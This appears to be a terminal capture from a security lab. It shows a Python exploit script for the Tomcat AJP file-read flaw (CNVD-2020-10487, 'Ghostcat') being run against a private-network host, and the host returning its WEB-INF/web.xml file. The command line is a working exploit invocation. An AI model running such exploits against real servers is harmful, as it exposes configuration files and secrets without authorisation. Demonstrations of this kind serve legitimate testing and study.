 ┌──(kali㉿kali)-[~/tools/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.80.141 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.80.141:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>